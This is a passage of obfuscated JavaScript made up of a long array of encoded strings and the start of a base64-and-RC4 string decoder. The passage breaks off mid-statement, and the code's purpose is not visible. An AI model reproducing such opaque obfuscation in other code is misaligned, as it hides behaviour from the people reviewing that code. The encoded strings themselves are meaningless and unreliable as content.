DufU','W7nRWQldI3a','s3tdLmk6W5m','WR/cNtldVSoq','WQddJCkXqs0','WOJcJmosdmkl','z8o3emouWR0','D8koWRhdSCks','WPxcSINcVaK','WQFdPmkNBCkG','WRG+W7pcQSk8','W7/dTgLaWOe','WQmDW7pdT8oH','W5tcJqzUWOu','WRBcNSkdWRNcGq','WPWtW4ddLCo9','lmoUW4zcCG','zmk8zColBG','WQyZW7hcRSk8','nLKKW6Sh','uhqxCmkD','FCkoWOhdUSkg','y8onumo5WQ8','WPpcKZtcHSkH','WOpcSGJcObm','Bmk1pmkyyG','WQ/dJCoHaCk3','s0iOW7GA','W5ddLCoRaa0','ENuaWPKa','W7FdOgWIWOq','pCotWRZdKmkR','vhldICkJW4m','e8o3wXqc','g8kQW6JcHNy','ANukWOaD','xZu5pmkX','aSkPWRewbW','W4DQWQddPuS','BmkGm8kEBW','W4/dGutcOri','ofanWPLv','sL0OxCkd','WRFdVmkGkIC','y8kcWPZdVmkf','WQBdQSkHEse','r8kkWPJdGSoQ','s3xdNSkTW4u','WPVdHSkqgGq','wMFdHmkOW4O','WPpcGCkjW5FdTW','BZahemkb','omkTWQOjFq','WRi2W73cRCkY','WRdcISkIW6BdQa','W5ldI07cSG8','Emo/FmoqWOO','W5ZdJ0tcOH4','WOBcOSkPW7RcGq','W6TfWQFdQ2K','E8kes8o8xW','WQRdPmknha4','emoXWQ02W7q','jCoYW5zmDq','au85W5WI','W6xcJKXnmq','DxaDqSkT','iSoOlCkLwW','WPVcMsVcHmkY','yY4rd8kh','WORcUCo3pX8','WO4OuCk7W5O','m1uCWO5h','WPddM8kipqK','bSoQubSm','W5/dUKLfjG','eCo5vrmg','W6HBDfr5','CCkkWOhdRCkh','c8oNWOqCW6m','W6TDB0jJ','WPxcOsJcUWa','ltRcPSkpW74','WRddJmkMycm','ihbobCo5','z8k0WPhdK8om','ySk1x8optW','rviUrmki','W6JdQfPTjq','bCk9W7BcLxu','W48MA3fU','WQzfqIJcPq','fSkNumk+ta','p8o7dmozoW','W6LzC2yv','DZygW7xcHW','W5jrWOpcJ8kb','WPVcVs3dMmko','W7FdPhPmWOG','WPKjW4VdMCoJ','bSkOWO5eWR4','tCkht8oAuG','dcJdLJ/cUG','WRZcQCkSgum','CCkrWOFdPSkv','dSk3W6ZcOhO','aSkoW4H+vq','ua08W6BcPG','dCo2vXqw','W4tdTMnWrW','geSXi8o/','BSkmWOFdPCkg','WOWGW6ZcQCkW','W77cSSkiobu','fmo1wHWe','cmkZWPfvWQi','WPlcIJdcGSkS','WPBcNtRcGmk/','WO3dGmk8FXa','cCoCWOJcGfW','W7jhChCp','rwvPW6ru','wCo+W6VdP8kI','bd00n8kV','WOeAW4/cSmkf','W4Lgu3mv','W7jnWRZcRCkt','CNHwW6DT','nSo0WQddL8k/','DCkCt1PD','z8kiWRJdU8kW','w8koWRddVSkh','cCkPW63cIxy','W67dJ8oThYG','W6rpFK9J','W4nAWO3cISk0','W51bsfGl','WRJdT8kCbIO','d8oRWOhdQmk3','r0pdImkHW5K','WOdcLZP9uG','BdOBdCkd','m1qFWObu','wSoNDCouWQW','WQZcG8keW5JdQa','WP8sW5tdHSo9','aYZdTc/cOG','CNqxrSkv','BxGaWP8O','WQiYW4pcV8oe','WOS5DmkIW6W','WRZdGCkYhqG','W7BdSKDLnq','t8kfemofWQa','m8oWc8oDpG','W7tdRLfTnW','dSkYWPG9Eq','a1aBW7CA','imkar8oECW','eSk8WOy8FW','mJXwsCkt','W6VdO0vPnW','WOFcMf9UWPO','WRhdG8oTbmkr','WRaHW4lcRCks','reCTWRe9','dalcPmkGW4S','Ehqgtmk9','W4DFWONcLCkp','gCoQlSoniq','ExezWQmN','WPlcVJZcSru','bsZdMcRcQG','W7yCjhXg','W7XvWONdPCkE','i8kqihrg','tNzBW4ZdGW','sJu2W5hcGG','ECk3pSkZFG','AwldPCkbW7i','eX3cN8kUW5q','WO/cTCotvqC','kSo0WRaSW78','W4NdLvLJdW','p143W4Kp','rKSStSke','g1OmB8oo','oSkatmkOtW','WRyFeSkIW5K','dCoQWOhdKCod','pZeCW4BcOG','gt/dKYJcSG','cCoKWPqcW7a','W7TyCe5N','o8oOtq8u','fCkaW4tcP0G','mCkCq8k4uG','WP/cKZpcMCkH','W7hdO0X9WOe','iCkqumk7tW','yq46W5VcOq','W5FdGCoYcY0','nCojW4/cHwS','W7VdMuvmWOa','h8oZWOWiW6i','W7TsWPtdQW0','WRddGCkSbsC','WOhdR8oei8kW','WQZdNSkTcJC','WR7dVmkGW7ddHG','a8oYWRXOFq','kSopW78WEq','W5ujlKfY','ECkeWQVdNCo/','j1WTW5qr','E3ueWPWF','WQ3dVSkLCmkH','iCo2WQldNCkD','eSkHWPeJDq','ECkGqmoiuW','WPG7WR7cVmoC','gSk6WRijEa','f8o2WOeuW68','W4n2WQRdNwO','s3SrW4WM','eSobvs1U','W7ldQeTSnG','DmkkWQhdJSoQ','h8kHW6dcGhe','l8oYWRpdISkS','pmkfje9/','bmkWWO9xWQO','vghdHmk5W5q','WQ3dICojemk7','tvawWQaG','WPu4W53dNmow','qSoIWOtdLCk6','WOjZDGRcGG','WQXeqr7dMa','WR7cSMBdO8ko','kJRcQ8kVW7K','hZZdLSoNW74','dmk5WP8Oza','WQJcKHFdTmoT','quTuW6Hy','WRuUACkSW7y','lmkumcaz','d8o0WPiuW7a','WOBcUSoUnHC','vhZdN8kIW4e','A8kTwCobuq','WPNdGmk0BrG','iCosW71DDq','aJpcQmkYW7e','WR3cImk0W6hdJG','aComCtPU','hdVdH8oOW60','WOpcSCoQlbK','amkNWOKVFW','WRxdL8kLdce','zSkiW4BdPSo4','C8kDWRhdICkl','y8kTiSopEq','s3/dKSkHW44','CfaHWROm','D8ktpCkQyG','W6xdPwDkWOC','jmkAWOKpDa','C8kGW7BcSNC','WQjrwJJcRW','Fdeac8kx','BmkqWRddJmoL','BmkrDmo/Aq','W4DtWOdcL8ki','bcddJSoWW6m','W6PnCNCo','pKuhWPPm','nCoKA8kLrG','m1CaW6Kj','l8o8WOhdI8k3','W5LWCwb4','W6xdPNHxWPG','asPWWQ1j','o8kHd3vv','fYBdNCoRW7W','shyJW5hcSG','e8ogWPasuG','hmk8WOSQDq','W6S9iKzd','WPyeACkHW6W','hSkLnLP5','WRNdHCkMgZ8','thZdPCkSW68','mualW6vx','l1m4e8on','xCk2W6VdJ8ku','lhSSWOjB','WQqrC8k9W7S','BSktWOVdVSkv','lSk4WQy4wG','rJm5k8kN','nctdNConW7C','kK4PbSoA','WPddM8kcoIu','pSkHW6u6za','md3dU8kzWPS','W5pdK07cUW8','mCksWP3cMbC','CCk1omkirG','gSoTC8ommG','c8ksi3DD','vSkQWOFdPSkI','c8oLWOmsW6G','dCoOsq8u','W7VdL3fJW6a','aYFdPSolW50','W6RdQmobdHO','W5ldQufoma','WPxcLIhcKSkJ','WO7cHd/cUte','W4HkvwfQ','ktlcPCkNW7G','W7roWPpcUSka','WQJdKCkVasu','W7pdPgvdWQm','dCoBWPa+W7C','xmkKWRldJSo2','W7NdSh1SWQC','E8koWP3dV8km','p0SXW4Ot','WPibW4xcPmk9','fSo2WPa3W4G','WOSoESk7W7y','W4vjWOhcKSkd','yxqBWOek','kcFcUCk1W6e','WO/cSYZcQHm','WQNcH8kpW47dOW','W73dMuvmW7u','cI/dLcJcTa','W59OWORdLgi','W4W4yfuI','thBdTCovW6m','WQNdOCk+BmkN','vCkjWPddPmka','uCoNDmomWR4','W4zBWO7cJ8kE','W57dJ0NcOHu','hComWQHOWRu','rSo7AmowWOq','W5yEgNjK','WOlcR8oTpXG','W5PYWPpdHhy','lCowW5RdMSkR','WRLmqd3cOa','g8khkXvz','WOpcPZ/cRry','WPRdL8kSEry','ESoNWRRdKmkr','WP/dTu1Qnq','A8kLECo3FG','mSkOWQ1vWO0','lHRdO8odW54','pSkKW6JcMvi','WOtcUSkTW7ddRa','wfSMxmkF','oGxdLYRcQW','CCkzWRBdOCk7','WR/cMrFdVmoS','WOvAtspcUa','evegm8oC','WP3dHmkSFW8','WRldPSklpaW','W7DBDvjQ','v8k4WP3dOSo2','lSkqWPXmWQi','CxpdQCkoW6q','Eh1xW5bp','W7ldRNPNlG','W7BdUNXjka','gSkyex9i','WRVcIatdPmoL','WPdcSmoJoGe','qmkKW5pcQ8oE','wCoys8oZWRG','d8kKWODFWR0','CSkeWQ/dU8kR','wmkawmoaEq','CSkMlCkvAq','W6vvWRZcMSkM','rIqwy8kf','h8otWPBdRmkm','p0mCWP1q','oCo4rbS8','WPRcMt/cK8kZ','ACkNWRNdRmoK','C0zPW59u','emkuWOJcRa','W7Dszhuj','nSkctCkPtq','WONcKZNcHre','W5eLiLfv','BSk7j8kpFG','WPdcQ8kxBWe','WPVdLCkxE8kH','WRVdKmkPhYW','WQlcIdpcVSkS','WQK5W4BdISob','CCkCWPtdR8ke','vmkye8k4qq','a8kWWOfwWRa','W4ldICo6ndy','aJldH8oJW6e','W4fyWP/cMCkw','iCoIW5fgDG','WPmrCSk8W6q','WPNcOJdcSGq','uSkcWRBdPSke','gmkQWRRdNmkt','oeuxWOHk','WRJcHHZdSSoU','WQGSW5ZdMSo0','w10jr8km','eCo7ubux','FxuvWOmB','ccpdIdZcVG','gCkdev5O','rx1mWP9J','pSozW6vHWQ4','k0OLf8om','wfOUxSkA','WPFcRYNcOXC','j18nWOvd','W7BdPeDRjq','WP/dQmk2tSkh','mmkPWQjvWPe','lmoIgSotdW','wLG8xmkl','Fmk7t8oSEa','jCoQdSomiW','tKKsW6vB','WRVdQmk4Bmom','i8kiFmkyta','W6BdTKVcVH4','WPhcUcBcPGS','W4ldS09oea','WQdcRatdVmko','W5VdJK/cVWS','bsNdJtdcSW','WOO/u8kGW5u','eSkOW6dcLgK','W7iDk0rY','W4RdLmoVkIO','luqXcSol','W7JcUvNcPby','z1yoqmk/','WR15DvBcTa','WRBdJSofjXO','WPVcNIVcHGy','WPJcHs3cOYC','y8khWQ/dLmoW','BsOLuSkc','W4TQWRZcRCkm','W7Clo0bd','WOnttIhcSa','zhyeWPWm','WPmgW4tcLCkS','AwLTWRud','latdSdhcQG','vSotbCopWRK','W5hdH1dcN2m','i08KW4Sb','pwu2WOrq','rmkSWO7dN8kF','ur0IW6hcRa','cCk6WQyDFW','WPpdT8kkkrK','oWFdNZ3cMq','BSkfWPpdKmkq','m147W5iI','W7RdV2PcWOi','jmonWRyXW5K','EeNdLCkOW5a','x8kJxmo6DG','W4ddLCoUaY4','ENCnWPOF','q8kGWRFdN8kH','W6u5kLvo','h8kYW4NcPKK','C2tdTSkpW6K','WO8zW4FdH8oF','W6ldPNHVja','WRGLW67cT8kU','CvddQmkJW4S','kCo2WQtcSCkr','WQKKASkNW6G','bmopWQKLCq','WRlcSCkKW4FdJG','WRHDiZ7dMa','WPpdP8kZBIW','WR9uuJ/cUG','WPC/EmkmW68','g0GQWQ5p','bLmoW7qB','WRFcQmojgWm','WQtdOmk6FGC','WQRcOSoljqa','lmoLmbip','hmkHWPXtWR4','p8olWP3dKmk7','hCoKWQCUW7e','qeGPymky','fcldHSoTW6i','W6LaALvX','WP7dGSkXqXS','WOldLSovf8kF','uwfbr8kS','W6rsCfjM','W4jsWQNcMSkl','W6FdPsBcRxy','id/cRmk1W7O','WOhdS8ovl8k9','WRu/W5/cRmoy','r2FdJ8kXW7a','W7beuMid','jKK3W4OM','xxytW4dcOq','wSkwWQFdUmkj','WO0nEmk9W68','WQDrxdFcOG','WOBcMdpdPSo1','bsJdLSkzW7K','FSkUWQVdLSoE','amo9sr8c','WOSTnIhcOa','CCkXpCkpCq','F8khWQZdSCkQ','W7FdOSoCjWW','W63dUgPyWQa','W7/cHXxcG8kd','r8knWOxdJ8o5','dCk/W6xcLwG','fmkRW6VcG3m','W6XqC0HY','hSkRW4xcHNi','WOWXDmkIW4K','W6PZyNS4','W5tdShtdHWO','W71eCe4o','WPuzW5xdLmoY','oSoMW59eCG','W7eEhhzV','hSkVWObnWRW','xCoIiCol','W4ZdGNXwWQ0','iCoWWRddKmk1','jSkdqCkKua','FCkDWP/dJ8kh','W6RdO8ooib0','W6hdQe1VnW','WPZdHmkSEq4','FxfjW7r8','W5xdJmoTpJu','bmo5WPioW7e','j8kpWRGZEq','quvoimoU','WQuKW4/cRmk0','W4njWPRdG3u','WQJdTCkLDmkN','W6RdO8oClsS','bd3dMrBcLq','WR/cQIJcMG4','bSoMWOabW6S','WP7cNYtcVsO','jeqmWOrm','CSkaWRddPSk4','eCkAm8oErq','mv00W44v','W5rZqfi','WRhdGmkAts8','W5/dL8o1iYK','W61uBhGA','o8kgjSkKtq','zheeWOCm','kmkhWRmWBa','WRHswJtcPW','tgldKmkuW4C','ESkcWQBdL8o6','W4PbAx1W','BCkjWO7dPSkn','a3KvjSou','wGmdaCkH','qxq5r8kw','FSo6WOutWPq','WQa9W4pdU8oF','W5vusYpdMa','WR/cRrNcQty','WR7dI8kJhci','y8k+wCkoAa','WPKNW73dJSkN','fSkGW7tcKNy','f8oUWPyiW7K','ruuNrSkz','WRtcUrRcOCkj','W6hdJ8o/bZW','WQNdP8kQEmkZ','W6BdTuD1pq','W5ddUmkKDSks','bmkSW4lcI1u','vvi2wmkD','WQCSW6BcRSkM','W4b0sZFcHa','FSkAWQJdOSk9','WO/dJmo3cCkR','ChyBWP0y','W55yWP3dILa','vfXwW753','oeuIfmoW','WOyeW5ZdHmo+','hIJdLCoPW70','W6zvB3qe','WP7cMIRcJmkQ','W7hdSv7cItC','WPerzSkWW7K','EHX5o8ku','W7ldK1SHWO8','EZ4VA8km','cdZcSSkpWPW','W5/cUvBdHbi','WOCsW4VdMCoO','B8kew8k3ua','imo6bSoleG','DCkvWPpdQSka','zSkaeSkUyq','bSkLx8kfBa','W5ddPSkss8kf','nCoNW4DnzW','lCoRaCoepW','WP8pW4FdHSoI','A8owWOG5W44','xHKGW7VcQq','W5ldNSoXiHK','vqK8W7JcVG','W5PRWRhdJKW','W6LTWOVcJmk1','dSoiW7n5Fq','guSplmox','ifHWWQHh','W57dKLZcOrW','WOFcP8oPjWG','WQirW73cRSoB','zSkeACovyG','gYBdSCoAW7W','W5Tfe1Dd','aCoFjCkYqq','gYRdNIVcVa','WP7cNXJcQW8','WR7cIX7dV8oW','WPuBzSk5W70','hmkPWPHDWQW','W6H4AvnZ','W7bCBvzY','W77dONjdWRy','W4b1srJcLa','Bmk5sCoExq','Fdqqamkf','s2hdI8k9W4e','eSkGWPGHBG','WPBcItdcKCkL','W5a4A1OA','W7BdO1JcMJe','W43dTSo9dWW','qmoPESorWRu','WQ4vW6RdV8o/','oSkJW4hcLai','pmo1WRxdNSkR','FNepWOaA','WPRcHIpcMmkY','WP3cUIpcRmkU','g8knWOWSBq','W70EeSkiW7e','W6y3h2DL','y8k8r8oFxq','W67dGKDiW6a','WOZcPSoIkrG','kmohW5TIua','neK9WP9t','WOJdSColkCkY','WOWFBmk9W7a','vGSKW73cUq','W5pdR2v7rW','W6zaEYPU','WPhcVIlcRrm','W5nTWPRdJMa','W6RcII7cJ8k+','W7tdSKDIjG','WRhcH8k5W6ZdIW','fItdNdVcVW','W7ldV3fBWPG','ahyeW6SI','W7BdRxdcRa0','AvddQSkjW4y','W4pdJ25ipW','dSkUWOS1DW','WP4otSk+W6u','DMPfW6b0','FwPLW7vS','wvi/q8kw','Cmkgy8okBW','oSklWODFWRe','e8o9ua4z','ySoMD8oqWRC','W5pdMWzmWOK','W4TZWPJcSmkP','WPpcHCoEitC','WP8xW47dSCoJ','athdLt/cTG','e8kExmkXBG','DSknWOJdVmkw','WOBcIdRcLmkI','bSo/j8oKmq','W7VdTe9xpq','ACkIi8kjyW','WRlcU8kEW5BcGG','WRDttZFcPa','WPNcKJNcK8kR','mvSYW5mc','W6uZpLDn','WPKuW4ldHCo/','tCktgCk6uW','yKDtW5XO','W5tdGfdcQry','WRtcS8k8W6FdLW','WQJcHfxcKmkk','n0yjWOro','m8kYB8kcuq','y8kbWRJdSSk8','D25SWP9u','oCoHbCoypW','a8oGWOupW70','W6uMAMzf','vaiOW6tcSW','iLGVW5um','W4WPpZ17','W7GVpuzu','imoZWPRdUSkF','pSoZt094','CmkIp8oMcq','WROhWOxcG8kK','WRxdJCofarq','W6KWnLq','vmoTAmooWOG','W4TrWPxcJCkq','W71yWRFcRCkI','WQm5W4RdPSo3','W756FMT5','W6tdNNPGWOq','WRldTSkGEWe','W5rmWPlcJCkx','s3S4W6Ki','W6XyBx4i','AxLyW7P/','W5nvWRZdUKy','nYPWWQDW','otFdJCo2W4a','b8kdi3LC','nSknwSkOta','m1zBB8ot','EbddKSosW7G','ECoAsSopxW','m1ddTSkEW44','W4zOWORdMw4','WOdcStJdKW','cspdMtZcSW','amkpnh5B','hmk1W7ZcHhC','c8kci3jx','W5OKW7pcQSkc','eSkSWPTjWQe','Emk5jCkEDG','kSoTCbWC','WR0tW6ddS8ov','WPxdH8kWzHa','EW9FW6hcJW','W4ldJ0JcVrK','f8oItX4E','nhaydSkZ','W7RdGvFcVsO','z8kdWQNdNmoZ','W602jKTf','pCk/m8kMtW','W7zpA1b2','WPJcMdJcJ8kZ','gxGLB8og','jCkxWO93WRe','v2q9uSkw','aCkUwSolmG','i1CLW5Gu','W4hdJCoDpHq','m1KGW4mf','FaiEW6hcUW','WOFdJCkYBGy','mfCbmCo3','WQOYWO7cJCkQ','WQtdK8oyrdC','WPZcISoujWG','W6/cQ8k0sty','WOJcKtass8kJaSkBW5VcUvOV','C8kwW6WxW5m','zNazW7GQ','WQNcQWJdUmk1','xfRcRmkeW6a','W5XXWOpdHwK','WQtcNtFcVSk1','W7NdP0P2oq','wSoVCmoZWOW','nCoVWRxdMSkR','g2iQWPHW','lZWYWP1f','bgiuW4Oj','cg8vmCoo','WPdcS8o2nHW','ACkrfCkPvG','DCkMWOtdOSkh','nSkgwSkQsW','gCkSWOddGSke','ASklWR/dJmoQ','WQ/cMqFdUmoJ','wmoRWPldRCkV','BLCbBSkB','W7xdRvL3jq','jCoXWOtdK8k+','W6bfWPFdMwG','W7RdQuvVnq','WO4gzmkNW6S','WPxcNtpcMmkS','eCkQW63cGxW','w8oNFmooWQG','qCkqWQFdGmks','EguUWOqC','W4WAj2TE','ESk+vmooxG','WO1+Er/cTq','rwxdGCk4W4e','W5/dTerCWPW','WO8xW4BdGmoW','o8oOWQBdM8kU','W5PpA1b3','tCo7z8owWRq','dSoXWOCsW6W','eSowWRj2W7q','WOZdN8k1Baa','WQRcHmodlYu','W7tdPvLcpq','k8kgaMXz','WQZcMWFdR8oW','w8kVWOZdTSks','WRtcUKtcIWa','ymkHvCopsG','W55+WPRdGgK','WRFcLSkoW4RdUW','WPBdHmk8yGK','W4JdGCoUjYS','wqe8W7NcPa','W7Pqe2vq','W4rVt2TJ','fCkxW7/cMNq','WPu8BmkLW6u','W6LiWO/cUmkY','cSkemxPE','WRm/W6lcOSkK','W59QWOVdLw0','W4BdH0JcOqS','W6tdUf9Vma','z8khWQZdICoQ','W5vKWORdGxC','W5tdMKZcRwm','WRpcHI/cTmki','WODyA0pcSG','WQ9hsZFcOG','WPhcRs3cPWG','z8kNrCoDtG','WQRdSrxdMSo6','ASkfwCkpDW','WRRcMCkTaCko','BCo3uqCq','W6HsA3ia','W7v9cSoyWOtdQCkyWOm6kSo9W5O','aSoeW7DksG','jCo2c8osmG','WORcPmoXpdq','WQGKWRFdKmkf','WQNcNmkJW6/cLa','t0m7rCk9','W7JdTmkTkSk4','nCoQW5TFAG','c8kOW67cH3e','WO3dRCkTaCkK','dCoPWR/dVmk9','nCkfrCkLvW','WOtcT8kFW4FdGW','itldIt7cNa','Ac8hhSkm','b8oDmmoriq','CCkXp8kxDq','kdRcSCkZW7S','B3yRWQqM','dCkIWOyZEa','WRxdN8kMbd4','iHpcJSk1W50','fCkiWP3dLCkX','WP7dJCk6yJi','WQddTmoRomkP','hcZdMdVcOG','W4rUWPpdJw4','WQy7W7/cR8k3','WPZdJCkeEYW','lSk2WR9tWPe','js4KW5NcSW','W5r/WOJdMgW','luyAWR5X','WPBcQIVcOrm','WQNdUSkjgKW','WPRdI8kMzbe','WPxdQSowbCkm','W45zEfmS','WPdcVd7cUa0','FCkNqmonxG','xraIW7pcPG','WO4zW5xdKmo8','WQXFxZtcOW','bd/dLsRcSa','D8k3iCkeDW','W4hdIftcVa4','BgSzWPOp','s2GuW5r4','W5rSWR3dNwi','W55tWPVdONi','WRKXW7BcVmos','x8oZA8oeWR8','zSo+WOFcGSkk','k3aOa8o/','WQLLybVcGG','W6vZWOpcSmkD','WQnexshcVG','WQZdNCoklZu','yKmuWQuo','WP3cKIRcHCkH','hmkWW6VcLrC','k34QW5Gq','W7zRuLbn','hIZdKsZcVa','CmogWPKlCW','DhXdW7L1','dt7dSZhcNG','WP3dHCkstmkH','W71sEuD0','BmkVoCkyAa','WQmzCmkNW4q','b8k4WO45FW','aCk9WPaJDa','W4TLWRxdQw0','vmoVCSoFWRC','y8oFB8oVWPq','WO8fASkKW7G','W7FdUf50nW','WR/cUJlcPSoi','WP7cHdRcJmk/','u8ohAmkZWO4','kYpdRJ7dLG','WQlcJs/cM2W','gIldL8oZW6a','W47dKufHWOu','WPBdN8kHwWy','EmkpWQFdISoK','cSo4xbWf','bmkKWPLwWRq','WPpcQ8k8W6C','WQtcSmowjdq','rmkiWQ/dNmkD','oNi7WRHq','i8kwWOjIWRe','bKugWOqE','ktFcS8kWW6e','v3pdNmk1W5u','W5tdGZdcRdW','D386rSkw','W5H/vfSS','lSoxcCowja','WPmWeSkkW7K','WQjpsZFcVG','WQ3cRWxcHsC','eapdJCo7W5O','W5TKyLmO','imoWWR/dJCk8','dmkTWOWQEG','aCk5WROkBG','iCk9exzy','W5/dL1xcOb0','rSo5FCoEWQi','cCoEWPpdJmkk','W57dJCo9iIa','hmoXtmk4mG','W6xdSNLAWPS','pSkKWOG2wa','emo7wqnU','yceeeCkn','DCkat3X8','ymkDlNLZ','kuiSd8op','WQm4W7BdLCkF','sGK0W7lcVq','rq09W7xcVW','WQdcG8kzW5xdQW','nctcRmkHW6e','W7HmBgqm','WOKrW5hdNSo8','W5CufKv0','omk5x8k9mG','WRXxxsNcSW','WRCZW7ZcP8kJ','WOpcSdNcH8kc','xCk0WPJdHmoz','EcddGSo7W7S','WPdcIYZcNSk/','vmkfa8oZBW','W4tdO1ZcUsG','W75nWPxcMCkQ','W5ZdNmo6kd4','C8ktWRddTmkP','WOFdGmk3Faq','ACk1sSoCva','WQFdGCk+hIK','wGK0W6FcPa','WRVdT8k0ACkU','g1u3WRH2','pSkgW6lcMxO','xNldLSkIW4W','jCoSW5vDBa','jIFcTmkHW70','W4ldGCo8mtu','WQLZsrNcVW','WPtdUCkEga4','WRKMW7pcTmk1','tCkpWQBdQSo3','l8onemo6na','EmkBWRRdKSo4','WQRcOYNcPsC','WPnNwCkHW4q','WPK8W5VcSSk8','WQZdU8ofb8kt','EdddTCoxWO4','m8kiW4LvhG','WO7dPmorj8k5','WPZcUt/cNmkL','sa8/W7RcVa','qmkAvCoUBq','p8oNW6zExW','F2meWPat','bweQWP4h','WOlcVdZcSqW','yx45ECkj','Fs0EcCkB','WRBdKCk4lSoq','WQKUW67dQmkjbem/WQVcPG','W4HnWPZcJSkm','WO4oW43dI8oW','aCo2C2Wd','WOjYW6BdHmoE','W6BdPvfNoG','W7bSWPRcNCkI','E8k1s8osvW','b8k3WPTwWRC','W7vke2Dp','g8oZWRxdQmkp','xfddISk6W7G','WP7dJmkYEry','BCk9i8kyzG','BLddH8kCW6u','EhDjW6v/','iIBcUmkGW7K','Bv/dTCosW5a','W5GWnN1t','gCo0WRVdLmk6','o8kfw8kvuW','qSoJWQ7dJCk3','whObWP8b','nKOMf8oC','WOagW4BdMSo7','vtWaW7xcHa','zc0/W7xcHq','WQhcLb/dUmo6','F8k9WOhdI8kj','tGr5lCkX','jSopWOa3W48','WRhcIHddPSoL','CSkyWQJdNSof','WQzoxJFcPq','W67dSgzwWOC','fSkYW7hcNwK','bSkVzCkFAG','WO7cGXa+WP7cQ8kXfmktra','BwukWP8e','i8oPWPhcSSkG','gCkKWOvFWQS','WOhcPmoEjN8','j8oHW5zmFq','pCoGWRRdH8k/','mSknrmk/uW','tCk8WRddI8kj','W6JdO3XlWOa','gcldJCo3W78','W7xdLSonpca','W59PWP7cICkS','u8kFi8krAG','CmksyCoDtW','WQPXttJcMW','iSo6W5rjAa','zmkLq8onqW','WOhcJt3cNCkZ','WRa1W6NcTCk+','imoKWQy2W7e','WQfqtJ7cUG','BSk6sCoata','lSkQWRiACa','WR/dSdZcM8ke','uXO9W6RcVG','dmksWQ5/WOG','jfyhW6WT','hZNdMJdcOq','nCoQeCowiq','a8oSWRxdSSkG','aWFdKSkhW7m','W7VdQCouxsW','WOanW4ddKmoJ','why4W4dcIG','WPiCBSkGW7e','W4fYWOldG2a','fSkXW6dcMgO','WPRdUCkhASkl','csRdMINcTW','W7RdT39UWR4','Bv/dKSodW78','WRpcHCkBW4/dQW','WRhcGCkvW5VdPW','iJJcSCkWW7W','W4H8e2Pf','eYhdLSorWPS','FmoKtSonWR0','dCkYWPTEWR0','jmkVWP82Aa','W7fFEvrX','CmoQtmoBWOi','WRZdLmkKBWq','WOZcUsFcUbC','fNK/WRLb','lc3cVSk2W6G','gCo1rGus','ke8Ra8oq','hmoQWOycW7C','W4fZWPFdHxC','vMe7CCk3','cCkVWObgWRC','vSo0CmojWQW','bCoPuq0z','WQzdBcJcUq','o8k/xmkQtG','WPNdRmkLtmkY','WRJdI3ZcHWK','WRdcIqNdH8of','CCkrwCkjAG','WO4BBSk/W68','AXOvp8kW','ECkXWRRdQSoM','qCoVWP3dLmox','cSoLuGaw','WOZcRIJcUqK','WO3cMdRcUqG','WOuxW43dGmo4','bSk8wCo+qW','w8kIy8o/BG','WPe8zCkIW4G','WRravZRcUa','WOGqW4/dL8oO','vqK7W7JcRa','WQtdHSkMFY0','oCo+WRxdISkV','W4fkWPBcHmkD','jCoYbSoeoq','imoSbSoqmW','W4BcUuNcRhy','WO3dOmopkCkV','CCkoWQFdPCk2','zCkbW6VdJCkZ','WO0kE8kJW6O','W6mYW6ddPSkk','WQGqCSkSW6y','xgVdGmkWW4i','W7FdLmo+nrS','WOlcVt3cMmkC','WRFdUCkJESk6','dJNcImkLW5m','W43dT07cUgm','bSkxxmobuG','WQBdUmk/A8kY','t8kzuCoEua','W5/dG8oQndC','WQ7dN8kGfYS','kSovW5uWea','W5f3WPVdGNu','puuJa8oo','oCoDs8ohWP4','WOiXASkGW7O','ACkwWQldKmo5','d8odWQFdI8kl','W47dKSo8lJy','jCkUW7/cShS','reyGqSkh','deapW50g','W4/dJ8oZity','t8o/CSolWQy','bfyXWRfg','W4DfWPFcNmka','fsRdMXhcOG','W7TbBwqc','h8k4WP0RDW','rfa+v8km','WRCIW7JcUCk6','ESkWwSonxq','WQSsW7ddKCoF','WR9WWQVcT8kK','WQhcO8oobZ0','p8oKW5RdQ8kk','WO3dJSofarO','W6BdQKXXpq','W4qSgvLK','W4nZWOFdGwC','W642lLzb','aSk9WOOSBG','pZ7dNfFcUW','E8ktWQ3dJSoQ','jmoLdSkWW5W','W7ddOgniWPO','iSoOBJiT','W5ddR8oQpXy','CMShWPie','aSkRWPy4FG','frVcM8kpW6O','e8kbW6tcHeW','DSkwWQFdKmoO','W7aWnvHz','iCo1dmokoW','gmo4W5DLEa','WRxcVGFcQrm','s3eSW7Go','WQ7cISkEW4hdQW','hmkqmw1r','W5LoWP3cK8kl','WOhcTSo0paC','AmkcWQ7dImoY','ASkJq8omxG','er7dN8opW6u','WPZcKs3cGSkY','C8keW7/cIxe','WRXqEr3cKW','WPmEEmkZW78','mXFdVCowW4y','amkGWPJdOmoO','EmkeWRRdSmk6','W7raDhGD','W5OxW7/cJ8k0','D8ksWOddP8kg','i8oTW5rtFW','WOlcLtdcMmkl','B1tdTSkxW6e','WQqZW5xcQCo4','zSk7smojwa','awmUWPHh','yCkuWRZdImoV','s1KQtSkD'];function _0x3069655d(a,b){a=a-0xe6;var c=_0x3069655c[a];if(_0x3069655d['pzJhpr']===undefined){var d=function(i){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var k='';for(var l=0x0,m,n,o=0x0;n=i['charAt'](o++);~n&&(m=l%0x4?m*0x40+n:n,l++%0x4)?k+=String['fromCharCode'](0xff&m>>(-0x2*l&0x6)):0x0){n=j['indexOf'](n);}return k;};var h=function(l,m){var n=[],o=0x0,p,q='',r='';l=d(l);for(var u=0x0,v=l['length'];u<v;u++){r+='%'+('00'+l['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);}l=decodeURIComponent(r);var t;for(t=0x0;t<0x100;t++){n[t]=t;}for(t=0x0;t<0x100;t++){o=(o+n[t]+m['charCodeAt'](t%m['length']))%0x100,p=n[t],n[t]=n[o],n[o]=p;}t=0x0,o=0x0;for(var w=0x0;w<l['length'];w++){t=(t+0x1)%0x100,o=(o+n[t])%0x100,p=n[t],n[t]=n[o],n[o]=p,q+=String['fromCharCode'](l['charCodeAt'](w)^n[(n[t]+n[o])%0x100]);}return q;};_0x3069655d['dEeJjl']=h,_0x3069655d['gOkWHb']={},_0x3069655d['pzJhpr']=!![];}var e=_0x3069655c[0x0],f=a+e,g=_0x3069655d['gOkWHb'][f];if(g===undefined){if(_0x3069655d['HxUzTo']===undefined){var 